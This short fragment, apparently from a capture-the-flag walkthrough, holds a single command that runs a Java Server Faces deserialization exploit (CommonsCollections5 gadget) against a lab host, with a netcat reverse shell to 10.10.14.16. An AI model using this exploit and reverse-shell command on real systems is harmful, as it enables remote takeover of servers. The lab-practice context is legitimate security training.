 python Deserialization-V2.6.5.py -u 10.10.10.130:8080/userSubscribe.faces -k 4a7346393837362d -m JsF9876- -p CommonsCollections5 -t cmd -c “cd %TEMP% && nc.exe -nv 10.10.14.16 8844 -e cmd.exe”